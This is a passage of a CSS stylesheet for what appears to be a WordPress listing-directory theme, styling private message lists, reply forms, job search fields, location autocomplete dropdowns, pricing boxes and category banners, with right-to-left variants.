  margin-left: 0;
  margin-right: 0;
}
.list-options-action label {
  font-weight: 400;
  cursor: pointer;
}
.list-options-action label:hover, .list-options-action label:focus {
  color: #ffa737;
}
.list-options-action [type="radio"] {
  display: none;
}
.list-options-action [type="radio"]:checked + label {
  color: #ffa737;
}

.list-message {
  list-style: none;
  padding: 0;
  margin: 0;
}
.list-message li {
  padding: 15px;
}
@media (min-width: 1200px) {
  .list-message li {
    padding: 15px 30px;
  }
}
.list-message li.unread {
  background: #e7e7e7;
}
.list-message li.active {
  background: #f9f9f9;
}

.message-item {
  clear: both;
  overflow: hidden;
}
.message-item .avatar {
  display: inline-block;
  line-height: 52px;
  width: 52px;
  height: 52px;
  overflow: hidden;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  float: left;
}
.rtl .message-item .avatar {
  float: right;
}
.message-item .content {
  overflow: hidden;
  padding-left: 18px;
}
.rtl .message-item .content {
  padding-right: 18px;
  padding-left: 0;
}
.message-item .user-name {
  font-size: 16px;
  font-weight: 400;
  margin: 3px 0 0;
}
.message-item .message-time {
  font-size: 13px;
  color: #33393d;
  margin-left: 5px;
}
.rtl .message-item .message-time {
  margin-right: 5px;
  margin-left: 0;
}
.message-item .message-title {
  font-size: 15px;
  color: #33393d;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.reply-message-form-wrapper .form-group {
  margin-bottom: 0;
}
.reply-message-form-wrapper .reply-message-form {
  position: relative;
}
.reply-message-form-wrapper .reply-message-form textarea {
  background: #f9fafc;
  border: none;
  resize: none;
  height: 70px;
  padding: 10px 20px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  padding-right: 140px;
}
.rtl .reply-message-form-wrapper .reply-message-form textarea {
  padding-left: 140px;
  padding-right: 0;
}
@media (min-width: 1200px) {
  .reply-message-form-wrapper .reply-message-form textarea {
    padding: 20px 30px;
    padding-right: 160px;
  }
  .rtl .reply-message-form-wrapper .reply-message-form textarea {
    padding-left: 160px;
    padding-right: 0;
  }
}
.reply-message-form-wrapper .reply-message-form .reply-message-btn {
  position: absolute;
  top: 10px;
  right: 10px;
  height: 50px;
  padding: 5px 20px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border: none;
  font-weight: 700;
}
.rtl .reply-message-form-wrapper .reply-message-form .reply-message-btn {
  left: 10px;
  right: auto;
}
@media (min-width: 1200px) {
  .reply-message-form-wrapper .reply-message-form .reply-message-btn {
    padding: 5px 40px;
    font-size: 16px;
  }
}

.list-replies {
  list-style: none;
  padding: 0;
  margin: 0;
}
.list-replies li {
  margin-bottom: 25px;
  overflow: hidden;
  clear: both;
}
.list-replies li.last-child {
  margin-bottom: 50px;
}
.list-replies .avatar {
  display: inline-block;
  line-height: 52px;
  width: 52px;
  height: 52px;
  overflow: hidden;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  float: left;
}
.rtl .list-replies .avatar {
  float: right;
}
.list-replies .reply-content {
  overflow: hidden;
  padding-left: 18px;
}
.rtl .list-replies .reply-content {
  padding-right: 18px;
  padding-left: 0;
}
.list-replies .post-date {
  font-size: 14px;
  margin-bottom: 5px;
}
.list-replies .post-content {
  display: inline-block;
  padding: 10px 15px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  background: #bdc1c9;
  color: #fff;
  font-size: 15px;
}
.list-replies .user-reply .post-content {
  background: #8c689d;
}
.list-replies .yourself-reply {
  text-align: right;
}
.rtl .list-replies .yourself-reply {
  text-align: left;
}

.list-replies-inner {
  position: relative;
}
.list-replies-inner .loadmore-action {
  text-align: center;
  position: absolute;
  top: -5px;
  left: 0;
  width: 100%;
  z-index: 1;
}
.list-replies-inner .loadmore-replied-btn {
  color: #33393d;
}
.list-replies-inner .loadmore-replied-btn:hover, .list-replies-inner .loadmore-replied-btn:focus {
  color: #1b2032;
}

@media (max-width: 1199px) {
  .toggle-message-btn {
    margin: 15px 15px 0;
  }

  .message-section-wrapper .message-inner {
    display: block;
  }
  .message-section-wrapper .message-inner > div {
    width: 100%;
  }
  .message-section-wrapper .message-inner .list-message-wrapper {
    border-bottom: 20px solid #f9fafc;
    position: relative;
    padding: 5px 15px;
    display: none;
  }
  .message-section-wrapper .message-inner .list-message-wrapper:after {
    content: '';
    position: absolute;
    width: calc(100% + 20px);
    height: 10px;
    bottom: -10px;
    left: -10px;
    background: #fff;
    display: block;
  }

  .list-message-inner {
    position: relative;
    max-height: 200px;
  }

  .list-replies-inner {
    overflow-x: auto;
    max-height: 300px;
  }

  .toggle-message-btn {
    border: none;
    padding: 0;
    font-weight: 700;
    color: #5cb85c;
  }
  .toggle-message-btn i {
    margin-left: 4px;
  }
  .rtl .toggle-message-btn i {
    margin-right: 4px;
    margin-left: 0;
  }
}
@media (min-width: 1200px) {
  .toggle-message-btn {
    display: none;
  }
}
.replies-content,
.list-message-wrapper {
  position: relative;
}
.replies-content:before,
.list-message-wrapper:before {
  display: block;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.9) url("../images/loading.gif") no-repeat center 100px/30px auto;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  z-index: 1;
  visibility: hidden;
}
.replies-content.loading:before,
.list-message-wrapper.loading:before {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.reply-message-btn {
  position: relative;
}
.reply-message-btn:before {
  display: block;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.9) url("../images/loading.gif") no-repeat center center/20px auto;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  z-index: 1;
  visibility: hidden;
}
.reply-message-btn.loading:before {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.loadmore-message-btn,
.loadmore-replied-btn {
  position: relative;
  display: inline-block;
}
.loadmore-message-btn:before,
.loadmore-replied-btn:before {
  display: block;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: transparent url("../images/loading.gif") no-repeat center center/15px auto;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  z-index: 1;
  visibility: hidden;
}
.loadmore-message-btn.loading,
.loadmore-replied-btn.loading {
  visibility: hidden;
}
.loadmore-message-btn.loading:before,
.loadmore-replied-btn.loading:before {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

#wp-private-message-popup-message,
#listdo-popup-message {
  position: fixed;
  z-index: 999;
  top: 35%;
  right: 20px;
  font-size: 14px;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}

#leaflet-geocode-container i {
  color: #1b2032;
  display: inline-block;
  margin-right: 3px;
  font-size: 14px;
}
.rtl #leaflet-geocode-container i {
  margin-left: 3px;
  margin-right: 0;
}

.search_location #leaflet-geocode-container {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 2;
  font-size: 14px;
}
.search_location #leaflet-geocode-container ul {
  list-style: none;
  background: #fff;
  padding: 15px;
  margin: 0;
  font-size: 11px;
  border-radius: 0 0 3px 3px;
  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  -ms-border-radius: 0 0 3px 3px;
  -o-border-radius: 0 0 3px 3px;
  border-color: #f1f3f7;
  border-style: solid;
  border-width: 0 1px 1px;
}
.search_location #leaflet-geocode-container ul li {
  cursor: pointer;
  margin-bottom: 7px;
  padding-bottom: 7px;
  border-bottom: 1px solid #f1f3f7;
}
.search_location #leaflet-geocode-container ul li:last-child {
  margin-bottom: 0;
  padding: 0;
  border: 0;
}
.search_location #leaflet-geocode-container .highlight {
  font-weight: 600;
  font-size: 13px;
}
.search_location.loading .find-me > * {
  animation: rotate 700ms linear 0s normal none infinite running;
  -webkit-animation: rotate 700ms linear 0s normal none infinite running;
}

.job_filters .list-inner-full > .search_location #leaflet-geocode-container {
  margin-top: -10px;
}

@media (max-width: 767px) {
  .widget-listingsearch .search_location #leaflet-geocode-container {
    margin-top: -10px;
  }
  .widget-listingsearch.listingsearch-vertical .search_location #leaflet-geocode-container ul {
    border-top: 1px solid #f1f3f7;
  }
}
#apus-breadscrumb + #main-container .listing-action {
  padding-top: 0;
}

#submit-job-form .fieldset-job_amenities,
.amenities-wrap {
  position: relative;
}
#submit-job-form .fieldset-job_amenities.loading:before,
.amenities-wrap.loading:before {
  content: '';
  position: absolute;
  z-index: 999;
  top: 0;
  left: 0;
  width: 100%;
  display: block;
  height: 100%;
  background: rgba(255, 255, 255, 0.9) url("../images/loading.gif") no-repeat center center/30px auto;
}

.job-manager-form .job-manager-term-checklist {
  padding: 0;
  margin: 0;
  -webkit-column-count: 2;
  /* Chrome, Safari, Opera */
  -moz-column-count: 2;
  /* Firefox */
  column-count: 2;
}
@media (min-width: 768px) {
  .job-manager-form .job-manager-term-checklist {
    -webkit-column-count: 4;
    /* Chrome, Safari, Opera */
    -moz-column-count: 4;
    /* Firefox */
    column-count: 4;
  }
}
.job-manager-form .job-manager-term-checklist li {
  display: table;
  width: 100%;
}
.job-manager-form .job-manager-term-checklist li input[type="checkbox"], .job-manager-form .job-manager-term-checklist li input[type="radio"] {
  float: left;
  margin-top: 8px;
}
.rtl .job-manager-form .job-manager-term-checklist li input[type="checkbox"], .rtl .job-manager-form .job-manager-term-checklist li input[type="radio"] {
  float: right;
}

.submit-completed {
  font-size: 20px;
  font-weight: 600;
  line-height: 1.4;
  margin: 30px 0;
}
@media (min-width: 768px) {
  .submit-completed {
    font-size: 40px;
    margin: 120px 0;
  }
}

.contact-form .form-control {
  border-width: 2px;
}
@media (min-width: 1200px) {
  .contact-form .form-group {
    margin-bottom: 30px;
  }
}
.contact-form textarea.form-control {
  height: 150px;
  resize: none;
}
.contact-form .btn {
  font-weight: 700;
}
@media (min-width: 1200px) {
  .contact-form .btn {
    font-size: 16px;
    padding: 9px 40px;
  }
}
.contact-form .author-info {
  border: 0;
  padding: 0 0 20px;
}
@media (min-width: 1200px) {
  .contact-form .author-info .avatar-img {
    padding-right: 25px;
  }
  .rtl .contact-form .author-info .avatar-img {
    padding-left: 25px;
    padding-right: 0;
  }
}
.contact-form .author-info .avatar-img .avatar {
  max-width: 70px;
  margin: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.contact-form .author-info .author-title {
  text-transform: capitalize;
  font-size: 16px;
  font-weight: 400;
  margin: 0;
}

.widget-header-listingsearch .job_search_form {
  position: relative;
  padding-right: 60px;
}
.rtl .widget-header-listingsearch .job_search_form {
  padding-left: 60px;
  padding-right: 0;
}
.widget-header-listingsearch .job_search_form .btn-search-header {
  position: absolute;
  top: 0;
  right: 0;
  padding: 6px 19px;
  height: 54px;
  font-size: 21px;
}
.rtl .widget-header-listingsearch .job_search_form .btn-search-header {
  left: 0;
  right: auto;
}
.widget-header-listingsearch .job_search_form .search-field-wrapper {
  width: 100%;
  padding: 0;
}
.widget-header-listingsearch .job_search_form .search-field-wrapper input {
  width: 100%;
}

.subwoo-inner {
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  overflow: hidden;
  background: #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  text-align: center;
  -webkit-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.09);
  box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.09);
  padding: 15px;
  margin-bottom: 15px;
}
@media (min-width: 1200px) {
  .subwoo-inner {
    padding: 45px 60px 50px;
    margin-bottom: 30px;
  }
}
.subwoo-inner .title {
  font-size: 20px;
  font-weight: 600;
  margin: 0 0 15px;
}
.subwoo-inner .icon-wrapper {
  line-height: 1;
  font-size: 3em;
  margin-bottom: 8px;
  color: #8594a9;
}
.subwoo-inner .price {
  line-height: 1;
  color: #1b2032;
  font-weight: 700;
  font-size: 20px;
  margin: 0 0 15px;
}
@media (min-width: 1200px) {
  .subwoo-inner .price {
    font-size: 40px;
  }
}
.subwoo-inner .short-des {
  margin-top: 20px;
}
@media (min-width: 1200px) {
  .subwoo-inner .short-des {
    margin-top: 35px;
    line-height: 2.5;
  }
}
.subwoo-inner .short-des p:last-child {
  margin-bottom: 0;
}
.subwoo-inner .short-des ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.subwoo-inner .featured {
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  .subwoo-inner .featured {
    margin-bottom: 40px;
  }
}
.subwoo-inner .featured .featured-inner {
  display: inline-block;
  padding: 4px 28px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  color: #fff;
  white-space: nowrap;
}
@media (min-width: 1200px) {
  .subwoo-inner.highlight_product .short-des {
    margin-top: 20px;
  }
}
.subwoo-inner .button-action {
  margin-top: 20px;
}
.subwoo-inner .button-action .added_to_cart:after {
  content: "\f13b";
  display: inline-block;
  font-family: 'Flaticon';
  margin-left: 12px;
}
.rtl .subwoo-inner .button-action .added_to_cart:after {
  margin-right: 12px;
  margin-left: 0;
}
.subwoo-inner .button-action .added_to_cart,
.subwoo-inner .button-action .button {
  display: inline-block;
  font-size: 16px;
  font-weight: 700;
  text-transform: capitalize;
  color: #ffa737;
  background: #fff;
  border: 2px solid #ffa737;
  padding: 15px 33px !important;
  line-height: 1;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: relative;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  text-align: center;
}
.subwoo-inner .button-action .added_to_cart i,
.subwoo-inner .button-action .button i {
  display: inline-block;
  margin-left: 12px;
}
.rtl .subwoo-inner .button-action .added_to_cart i, .rtl
.subwoo-inner .button-action .button i {
  margin-right: 12px;
  margin-left: 0;
}
.subwoo-inner .button-action .added_to_cart i:before,
.subwoo-inner .button-action .button i:before {
  content: "\f13b";
}
.subwoo-inner .button-action .added_to_cart.added_to_cart, .subwoo-inner .button-action .added_to_cart:hover, .subwoo-inner .button-action .added_to_cart:focus,
.subwoo-inner .button-action .button.added_to_cart,
.subwoo-inner .button-action .button:hover,
.subwoo-inner .button-action .button:focus {
  border-color: #ffa737;
  background: #ffa737;
  color: #fff;
}
.subwoo-inner .button-action .added_to_cart.loading,
.subwoo-inner .button-action .button.loading {
  opacity: 1;
  filter: alpha(opacity=100);
}
.subwoo-inner .button-action .added_to_cart.loading:before,
.subwoo-inner .button-action .button.loading:before {
  background: rgba(255, 255, 255, 0.7);
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  width: calc(100% + 4px);
  height: calc(100% + 4px);
  z-index: 1;
  content: '';
  position: absolute;
  top: -2px;
  left: -2px;
}
.subwoo-inner .button-action .added_to_cart.loading:after,
.subwoo-inner .button-action .button.loading:after {
  z-index: 2;
  top: 50%;
  right: 50%;
  width: 16px;
  height: 16px;
  line-height: 16px;
  font-size: 16px;
  margin-top: -8px;
  margin-right: -8px;
  color: #ffa737;
}
.subwoo-inner .button-action .added {
  display: none !important;
}

.widget-listingsearch .nav-tabs {
  padding: 0 15px;
  margin: 0;
  border: 0 !important;
}
.widget-listingsearch .nav-tabs > li {
  margin: 0 !important;
  border: 0 !important;
  position: relative;
}
.widget-listingsearch .nav-tabs > li:before {
  content: '';
  border-style: solid;
  border-width: 8px;
  border-color: transparent transparent #fff;
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 2;
  display: none;
}
.widget-listingsearch .nav-tabs > li > a {
  border: 0 !important;
  font-size: 16px;
  font-family: "Nunito";
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  padding: 15px;
  background: transparent !important;
  color: #fff !important;
  opacity: 0.5;
  filter: alpha(opacity=50);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.widget-listingsearch .nav-tabs > li.active:before {
  display: block;
}
.widget-listingsearch .nav-tabs > li.active > a {
  opacity: 1;
  filter: alpha(opacity=100);
}

.city-banner-inner,
.category-banner-inner {
  position: relative;
  overflow: hidden;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}
.city-banner-inner .banner-image,
.category-banner-inner .banner-image {
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  overflow: hidden;
  position: relative;
  max-height: 100%;
}
.city-banner-inner .banner-image img,
.category-banner-inner .banner-image img {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  width: 100%;
}
.city-banner-inner .banner-image:before,
.category-banner-inner .banner-image:before {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  content: '';
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #1b2032 100%);
  background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #1b2032 100%);
  background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #1b2032 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00FFFFFF', endColorstr='#FF1B2032', GradientType=0);
}
.city-banner-inner .banner-image:after,
.category-banner-inner .banner-image:after {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  content: '';
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  background-repeat: repeat-x;
  background-image: -webkit-linear-gradient(135deg, #1B2032, #171657);
  background-image: -o-linear-gradient(135deg, #1B2032, #171657);
  background-image: linear-gradient(135deg, #1B2032, #171657);
}
.city-banner-inner .banner-image + .content,
.category-banner-inner .banner-image + .content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 3;
  padding: 15px;
}
@media (min-width: 1200px) {
  .city-banner-inner .banner-image + .content,
  .category-banner-inner .banner-image + .content {
    padding: 25px 30px;
  }
}
.city-banner-inner .banner-image + .content .category-icon,
.category-banner-inner .banner-image + .content .category-icon {
  border-color: #fff;
  color: #fff;
}
.city-banner-inner .banner-image + .content .number,
.city-banner-inner .banner-image + .content .title,
.category-banner-inner .banner-image + .content .number,
.category-banner-inner .banner-image + .content .title {
  color: #fff;
}
.city-banner-inner .category-icon,
.category-banner-inner .category-icon {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  font-size: 24px;
  width: 50px;
  height: 50px;
  line-height: 46px;
  text-align: center;
  display: inline-block;
  border: 2px solid #f1f3f7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-bottom: 15px;
}
@media (min-width: 1200px) {
  .city-banner-inner .category-icon,
  .category-banner-inner .category-icon {
    font-size: 34px;
    width: 70px;
    height: 70px;
    line-height: 66px;
  }
}
.city-banner-inner .title,
.category-banner-inner .title {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  font-size: 18px;
  margin: 0 0 2px;
  font-weight: 600;
}
.city-banner-inner .number,
.category-banner-inner .number {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.city-banner-inner:hover .banner-image img,
.category-banner-inner:hover .banner-image img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.city-banner-inner:hover .banner-image:before,
.category-banner-inner:hover .banner-image:before {
  opacity: 0;
  filter: alpha(opacity=0);
}
.city-banner-inner:hover .banner-image:after,
.category-banner-inner:hover .banner-image:after {
  opacity: 0.75;
  filter: alpha(opacity=75);
}
.city-banner-inner.style2 .category-icon,
.category-banner-inner.style2 .category-icon {
  line-height: 1;
  border: none;
  font-size: 30px;
  width: auto;
  height: auto;
}

.listingsearch-horizontal {
  background: #fff;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  padding: 10px;
  margin: 10px;
  -webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.15);
  box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.15);
}

.listingsearch-vertical {
  background: #fff;
}
.listingsearch-vertical .job_search_form .search-filter-wrapper {
  border: 1px solid #d3d7e0;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  margin-bottom: 10px;
}
@media (min-width: 1200px) {
  .listingsearch-vertical .job_search_form .search-filter-wrapper {
    padding-top: 10px;
    padding-bottom: 10px;
    margin-bottom: 20px;
  }
}
.listingsearch-vertical .job_search_form .search-submit {
  width: 100%;
}

.job_search_form {
  font-size: 14px;
  font-weight: 400;
}
.job_search_form input {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #fff;
  width: 100%;
  resize: none;
  color: #33393d;
  height: 50px;
  border: 0;
}
.job_search_form input::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #5c5c5c;
  opacity: 1;
  filter: alpha(opacity=100);
}
.job_search_form input::-moz-placeholder {
  /* Firefox 19+ */
  color: #5c5c5c;
  opacity: 1;
  filter: alpha(opacity=100);
}
.job_search_form input:-ms-input-placeholder {
  /* IE 10+ */
  color: #5c5c5c;
  opacity: 1;
  filter: alpha(opacity=100);
}
.job_search_form input:-moz-placeholder {
  /* Firefox 18- */
  color: #5c5c5c;
  opacity: 1;
  filter: alpha(opacity=100);
}
@media (min-width: 992px) {
  .job_search_form .inner-content > div {
    border-right: 1px solid #e6e6e6;
  }
  .rtl .job_search_form .inner-content > div {
    border-left: 1px solid #e6e6e6;
    border-right: 0;
  }
  .job_search_form .inner-content.number-fileds-1 > div:nth-child(1n) {
    border-right: 0;
  }
  .rtl .job_search_form .inner-content.number-fileds-1 > div:nth-child(1n) {
    border-left: 0;
    border-right: 0;
  }
  .job_search_form .inner-content.number-fileds-2 > div:nth-child(2n) {
    border-right: 0;
  }
  .rtl .job_search_form .inner-content.number-fileds-2 > div:nth-child(2n) {
    border-left: 0;
    border-right: 0;
  }
  .job_search_form .inner-content.number-fileds-3 > div:nth-child(3n) {
    border-right: 0;
  }
  .rtl .job_search_form .inner-content.number-fileds-3 > div:nth-child(3n) {
    border-left: 0;
    border-right: 0;
  }
  .job_search_form .inner-content.number-fileds-4 > div:nth-child(4n) {
    border-right: 0;
  }
  .rtl .job_search_form .inner-content.number-fileds-4 > div:nth-child(4n) {
    border-left: 0;
    border-right: 0;
  }
  .job_search_form .inner-content.number-fileds-5 > div:nth-child(5n) {
    border-right: 0;
  }
  .rtl .job_search_form .inner-content.number-fileds-5 > div:nth-child(5n) {
    border-left: 0;
    border-right: 0;
  }
  .job_search_form .last-search {
    padding-left: 0;
    padding-right: 15px;
    border-right: 0 !important;
  }
  .rtl .job_search_form .last-search {
    padding-right: 0;
    padding-left: 0;
  }
  .rtl .job_search_form .last-search {
    padding-left: 15px;
    padding-right: 0;
  }
  .rtl .job_search_form .last-search {
    border-left: 0 !important;
    border-right: 0;
  }
}
.job_search_form .search_location {
  position: relative;
}
.job_search_form .search_location .clear-location {
  background: transparent;
  cursor: pointer;
  height: 30px;
  line-height: 30px;
  position: absolute;
  z-index: 2;
  right: 0;
  text-align: center;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 30px;
  background: #fff;
  display: inline-block;
}
.rtl .job_search_form .search_location .clear-location {
  left: 0;
  right: auto;
}
@media (min-width: 992px) {
  .job_search_form .search_location .clear-location {
    width: 40px;
  }
}
.job_search_form .search_location .clear-location i {
  color: #ef2f24;
}
.job_search_form .search_location .find-me {
  background: transparent;
  cursor: pointer;
  position: absolute;
  right: 0px;
  text-align: center;
  height: 18px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  background: #fff;
  width: 30px;
}
.rtl .job_search_form .search_location .find-me {
  left: 0px;
  right: auto;
}
@media (min-width: 992px) {
  .job_search_form .search_location .find-me {
    width: 40px;
  }
}
.job_search_form .search_location .find-me i {
  display: block;
}
.job_search_form .search_location .find-me.loading {
  background: transparent;
}
.job_search_form .search_location .find-me.loading > * {
  animation: rotate 700ms linear 0s normal none infinite running;
  -webkit-animation: rotate 700ms linear 0s normal none infinite running;
}
.job_search_form .job_types {
  margin: 0;
}
.job_search_form .search-filter-wrapper {
  position: relative;
}
@media (min-width: 992px) {
  .job_search_form .search-filter-wrapper {
    padding-left: 20px;
  }
  .rtl .job_search_form .search-filter-wrapper {
    padding-right: 20px;
    padding-left: 0;
  }
}
.job_search_form .search-submit {
  font-size: 16px;
  font-weight: 700;
  height: 50px;
  padding-top: 5px;
  padding-bottom: 5px;
  text-transform: capitalize;
  width: 100%;
}
.job_search_form .select2-container, .job_search_form .select2-container--default {
  width: 100% !important;
}
.job_search_form .select2-container .select2-selection--single, .job_search_form .select2-container--default .select2-selection--single {
  border: 0;
  height: 50px;
  padding: 0;
  -webkit-transition: border-color 0s ease-in-out 0s;
  -o-transition: border-color 0s ease-in-out 0s;
  transition: border-color 0s ease-in-out 0s;
}
.job_search_form .select2-container .select2-selection--single .select2-selection__arrow, .job_search_form .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 12px;
  width: 30px;
}
.job_search_form .search-field-wrapper .navbar-collapse-suggestions {
  height: 245px;
  padding: 0;
  position: absolute;
  top: 100%;
  min-width: 230px;
  left: 0;
  width: 100%;
  z-index: 10;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  background: #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transform: translateY(15px);
  -ms-transform: translateY(15px);
  -o-transform: translateY(15px);
  transform: translateY(15px);
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}
@media (min-width: 992px) {
  .job_search_form .search-field-wrapper .navbar-collapse-suggestions {
    margin-top: 20px;
    width: calc(100% + 25px);
    left: -10px;
  }
}
.job_search_form .search-field-wrapper.active .navbar-collapse-suggestions {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.category-banner-list {
  text-align: center;
  overflow: hidden;
  position: relative;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .category-banner-list {
    margin-bottom: 30px;
  }
}
.category-banner-list .title {
  font-size: 18px;
  font-weight: 600;
  margin: 0 0 2px;
}
.category-banner-list .category-icon {
  line-height: 1;
  margin-bottom: 15px;
  font-size: 34px;
}
@media (min-width: 1200px) {
  .category-banner-list .category-icon {
    font-size: 54px;
  }
}
.category-banner-list .category-icon,
.category-banner-list .title,
.category-banner-list .number {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.category-banner-list .banner-image {
  position: relative;
  min-height: 140px;
}
.category-banner-list .banner-image:before {
  position: absolute;
